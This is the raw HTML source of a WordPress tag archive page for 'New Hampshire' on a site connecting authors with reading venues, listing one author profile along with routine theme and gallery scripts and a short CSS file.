<link rel="icon" href="http://havebookwilltravel.com/wp-content/uploads/2018/03/cropped-hbwt_instagram02a-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="http://havebookwilltravel.com/wp-content/uploads/2018/03/cropped-hbwt_instagram02a-180x180.jpg" />
<meta name="msapplication-TileImage" content="http://havebookwilltravel.com/wp-content/uploads/2018/03/cropped-hbwt_instagram02a-270x270.jpg" />
	<style id="egf-frontend-styles" type="text/css">
		p {font-family: 'PT Serif', sans-serif;font-size: 16px;font-style: normal;font-weight: 400;} h1 {font-family: 'Roboto Slab', sans-serif;font-style: normal;font-weight: 700;} h6 {font-family: 'Roboto Slab', sans-serif;font-size: 28px;font-style: normal;font-weight: 700;} h2 {} h3 {} h4 {} h5 {} 	</style>
	</head>

<body class="archive tag tag-new-hampshire tag-597 wp-theme-silvia pbg-body ehf-template-silvia ehf-stylesheet-silvia multi-author layout-1c elementor-default elementor-kit-31098" itemscope itemtype="http://schema.org/Blog">

<div id="page" class="hfeed site">

	<div class="search-area">
		<div class="wide-container">
			<form method="get" class="searchform" action="http://havebookwilltravel.com/">
	<div>
		<input type="search" class="search-field field" placeholder="Search &hellip;" value="" name="s" title="Press enter to search &hellip;" />
	</div>
</form>
		</div>
	</div>

	<header id="masthead" class="site-header" itemscope="itemscope" itemtype="http://schema.org/WPHeader">

		
<nav id="site-navigation" class="main-navigation" itemscope="itemscope" itemtype="http://schema.org/SiteNavigationElement">

	<div class="wide-container">

		<div class="menu-wrapper"><ul id="menu-primary-items" class="menu-primary-items"><li id="menu-item-533" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-533"><a href="http://havebookwilltravel.com">Home</a></li>
<li id="menu-item-538" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-538"><a href="http://havebookwilltravel.com/sample-page/">About</a></li>
<li id="menu-item-856" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-856"><a href="http://havebookwilltravel.com/add-2/">Add</a>
<ul class="sub-menu">
	<li id="menu-item-8818" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8818"><a href="http://havebookwilltravel.com/add-2/add-author/">Add Author</a></li>
	<li id="menu-item-8817" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8817"><a href="http://havebookwilltravel.com/add-2/add-reading-series/">Add Reading Series</a></li>
	<li id="menu-item-8816" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8816"><a href="http://havebookwilltravel.com/add-2/add-venue/">Add Venue</a></li>
	<li id="menu-item-8815" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8815"><a href="http://havebookwilltravel.com/add-2/add-place-to-stay/">Add Place to Stay</a></li>
</ul>
</li>
<li id="menu-item-2482" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2482"><a href="http://havebookwilltravel.com/author-index/">Authors</a>
<ul class="sub-menu">
	<li id="menu-item-9426" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9426"><a href="http://havebookwilltravel.com/author-index/">Author by Name</a></li>
	<li id="menu-item-9349" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9349"><a href="http://havebookwilltravel.com/author-by-location/author-by-location-us/">Author by Location (USA)</a></li>
	<li id="menu-item-21075" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21075"><a href="http://havebookwilltravel.com/author-by-location/author-by-location-canada/">Author by Location (Canada)</a></li>
	<li id="menu-item-28765" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28765"><a href="http://havebookwilltravel.com/author-by-location/author-by-location-europe/">Author by Location (Europe)</a></li>
</ul>
</li>
<li id="menu-item-2626" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2626"><a href="http://havebookwilltravel.com/reading-series/">Reading Series</a></li>
<li id="menu-item-3061" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3061"><a href="http://havebookwilltravel.com/venues/">Venues</a></li>
<li id="menu-item-7472" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7472"><a href="http://havebookwilltravel.com/donate/">Support</a></li>
<li id="menu-item-1773" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1773"><a href="http://havebookwilltravel.com/search/">Search</a></li>
<li id="menu-item-537" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-537"><a href="http://havebookwilltravel.com/contact/">Contact</a>
<ul class="sub-menu">
	<li id="menu-item-11484" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11484"><a href="http://havebookwilltravel.com/submit-profile-updates/">Submit Profile Updates</a></li>
</ul>
</li>
</ul></div>
					<span class="search-toggle">
				<i class="fa fa-search"></i>
			</span>
		
	</div>

</nav><!-- #site-navigation -->

		<div class="site-branding">
			<div class="wide-container">
				<div id="logo">
<h1 class="site-title" itemprop="headline"><a href="http://havebookwilltravel.com" itemprop="url" rel="home"><span itemprop="headline">Have Book Will Travel</span></a></h1>
<h2 class="site-description" itemprop="description">Connecting authors  with reading series and venues</h2></div>
			</div>
		</div>

	</header><!-- #masthead -->

	<div id="content" class="site-content">
		<div class="wide-container">

	<section id="primary" class="content-area">
		<main id="main" class="site-main" role="main" >

			
				<header class="page-header">
					<h1 class="page-title">New Hampshire</h1>				</header><!-- .page-header -->

								
					<article id="post-1478" class="post-1478 post type-post status-publish format-standard has-post-thumbnail hentry category-author category-fiction category-new-hampshire tag-alzheimers tag-boston-area tag-fiction tag-health tag-new-hampshire tag-psychological tag-red-adept-publishing tag-sci-fi tag-science-fiction post-grid-3-col entry" itemscope="itemscope" itemtype="http://schema.org/BlogPosting" itemprop="blogPost">

			<a class="thumbnail-link" href="http://havebookwilltravel.com/nicholas-conley/">
			<img fetchpriority="high" width="600" height="600" src="http://havebookwilltravel.com/wp-content/uploads/2016/05/Nicholas_Conley_sqr.jpg" class="entry-thumbnail wp-post-image" alt="Nicholas Conley" decoding="async" srcset="http://havebookwilltravel.com/wp-content/uploads/2016/05/Nicholas_Conley_sqr.jpg 600w, http://havebookwilltravel.com/wp-content/uploads/2016/05/Nicholas_Conley_sqr-150x150.jpg 150w, http://havebookwilltravel.com/wp-content/uploads/2016/05/Nicholas_Conley_sqr-300x300.jpg 300w" sizes="(max-width: 600px) 100vw, 600px" itemprop="image" />		</a>
	
	<div class="thumbnail-detail">

		<h2 class="entry-title" itemprop="headline"><a href="http://havebookwilltravel.com/nicholas-conley/" rel="bookmark" itemprop="url">Nicholas Conley</a></h2>
								<span class="cat-links" itemprop="articleSection">
				<a href="http://havebookwilltravel.com/category/profile-type/author/" rel="category tag">Authors</a>, <a href="http://havebookwilltravel.com/category/genres/fiction/" rel="category tag">Fiction</a>, <a href="http://havebookwilltravel.com/category/locations/us-locations/new-hampshire/" rel="category tag">New Hampshire</a>			</span>
					
	</div>

	<meta itemprop="datePublished" content="May 9, 2016">

</article><!-- #post-## -->

				
				
	
	

			
		</main><!-- #main -->
	</section><!-- #primary -->

		</div><!-- .wide-container -->
	</div><!-- #content -->

	<footer id="colophon" class="site-footer" itemscope="itemscope" itemtype="http://schema.org/WPFooter">
		<div class="wide-container">

			<div class="site-info">
				<p class="copyright">&copy; Copyright 2026 <a href="http://havebookwilltravel.com">Have Book Will Travel</a> &middot; Designed by <a href="http://www.theme-junkie.com/">Theme Junkie</a></p>			</div><!-- .site-info -->

			<div class="social-links"><a href="https://twitter.com/bookwilltravel"><i class="fa fa-twitter"></i></a><a href="https://www.facebook.com/havebookwilltravelsite/"><i class="fa fa-facebook"></i></a><a href="https://www.instagram.com/havebookwilltravelanywhere/"><i class="fa fa-instagram"></i></a></div>
		</div>
	</footer><!-- #colophon -->

</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/silvia\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
	<script>
		jQuery( document ).ready( function( $ ){
			$( ".gallery-icon a[href$='.jpg'], .gallery-icon a[href$='.jpeg'], .gallery-icon a[href$='.png'], .gallery-icon a[href$='.gif']" ).magnificPopup({
				type: 'image',
				gallery: {
					enabled: true
				}
			});
		});
	</script>
				<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script type="text/javascript" src="http://havebookwilltravel.com/wp-content/themes/silvia/assets/js/silvia.min.js" id="silvia-scripts-js"></script>
<script type="text/javascript" src="http://havebookwilltravel.com/wp-content/plugins/premium-addons-for-elementor/assets/frontend/min-js/elements-handler.min.js?ver=4.11.65" id="pa-elements-handler-js"></script>

</body>
</html>


--- FILE ---
content_type: text/css
request_url: http://havebookwilltravel.com/wp-content/plugins/gna-search-shortcode/assets/css/gna-search-shortcode-front-styles.css?ver=6.8.3
body_size: 58
content:
li.current-cat > a {
	color: red;
	font-weight: bold;
}